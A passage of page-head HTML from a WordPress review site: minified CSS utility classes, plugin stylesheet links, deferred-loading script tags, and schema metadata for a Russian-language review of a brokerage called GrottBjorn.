0)*1)!important;margin-right:calc(var(--wp--custom--spacing--outer, 0)*1)!important;overflow:hidden;width:unset}@media (min-width:782px){.tablet\:ext-absolute{position:absolute!important}.tablet\:ext-relative{position:relative!important}.tablet\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-order-1{order:1!important}.tablet\:ext-order-2{order:2!important}.tablet\:ext-m-0:not([style*=margin]){margin:0!important}.tablet\:ext-m-auto:not([style*=margin]){margin:auto!important}.tablet\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mt-0:not([style*=margin]){margin-top:0!important}.tablet\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mr-0:not([style*=margin]){margin-right:0!important}.tablet\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-block{display:block!important}.tablet\:ext-inline-block{display:inline-block!important}.tablet\:ext-inline{display:inline!important}.tablet\:ext-flex{display:flex!important}.tablet\:ext-inline-flex{display:inline-flex!important}.tablet\:ext-grid{display:grid!important}.tablet\:ext-inline-grid{display:inline-grid!important}.tablet\:ext-hidden{display:none!important}.tablet\:ext-w-auto{width:auto!important}.tablet\:ext-w-full{width:100%!important}.tablet\:ext-max-w-full{max-width:100%!important}.tablet\:ext-flex-1{flex:1 1 0%!important}.tablet\:ext-flex-auto{flex:1 1 auto!important}.tablet\:ext-flex-initial{flex:0 1 auto!important}.tablet\:ext-flex-none{flex:none!important}.tablet\:ext-flex-shrink-0{flex-shrink:0!important}.tablet\:ext-flex-shrink{flex-shrink:1!important}.tablet\:ext-flex-grow-0{flex-grow:0!important}.tablet\:ext-flex-grow{flex-grow:1!important}.tablet\:ext-list-none{list-style-type:none!important}.tablet\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:ext-grid-cols-none{grid-template-columns:none!important}.tablet\:ext-flex-row{flex-direction:row!important}.tablet\:ext-flex-row-reverse{flex-direction:row-reverse!important}.tablet\:ext-flex-col{flex-direction:column!important}.tablet\:ext-flex-col-reverse{flex-direction:column-reverse!important}.tablet\:ext-flex-wrap{flex-wrap:wrap!important}.tablet\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:ext-flex-nowrap{flex-wrap:nowrap!important}.tablet\:ext-items-start{align-items:flex-start!important}.tablet\:ext-items-end{align-items:flex-end!important}.tablet\:ext-items-center{align-items:center!important}.tablet\:ext-items-baseline{align-items:baseline!important}.tablet\:ext-items-stretch{align-items:stretch!important}.tablet\:ext-justify-start{justify-content:flex-start!important}.tablet\:ext-justify-end{justify-content:flex-end!important}.tablet\:ext-justify-center{justify-content:center!important}.tablet\:ext-justify-between{justify-content:space-between!important}.tablet\:ext-justify-around{justify-content:space-around!important}.tablet\:ext-justify-evenly{justify-content:space-evenly!important}.tablet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://trust-viper.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wppopups-base-css'  href='https://trust-viper.com/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.3.2' type='text/css' media='all' />
<script data-cfasync="false" data-wpacu-jquery-core-handle=1 data-wpacu-script-handle='jquery-core' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script data-cfasync="false" data-wpacu-jquery-migrate-handle=1 data-wpacu-script-handle='jquery-migrate' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='slick' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/slick.min.js?ver=5.9.12' id='slick-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um-gdpr' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.3.2' id='um-gdpr-js'></script>
<link rel="https://api.w.org/" href="https://trust-viper.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trust-viper.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://trust-viper.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://trust-viper.com/?p=9348' />
<link rel="alternate" type="application/json+oembed" href="https://trust-viper.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Fanaliz-ploshhadki-grottbjorn%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://trust-viper.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Fanaliz-ploshhadki-grottbjorn%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.3.13" />

<!-- This site is optimized with the Schema plugin v1.7.9.4 - https://schema.press -->
<script type="application/ld+json">[{"@context":"http:\/\/schema.org\/","@type":"WPHeader","url":"https:\/\/trust-viper.com\/review\/analiz-ploshhadki-grottbjorn\/","headline":"Анализ площадки GrottBjorn ","description":"Брокерская компания \"GrottBjorn\" является одной из самых крупных финансовых проектов. Своим пользователям предоставляет интересный сервис и большой спектр..."},{"@context":"http:\/\/schema.org\/","@type":"WPFooter","url":"https:\/\/trust-viper.com\/review\/analiz-ploshhadki-grottbjorn\/","headline":"Анализ площадки GrottBjorn ","description":"Брокерская компания \"GrottBjorn\" является одной из самых крупных финансовых проектов. Своим пользователям предоставляет интересный сервис и большой спектр...","copyrightYear":"2021"}]</script>



<!-- This site is optimized with the Schema plugin v1.7.9.4 - https://schema.press -->
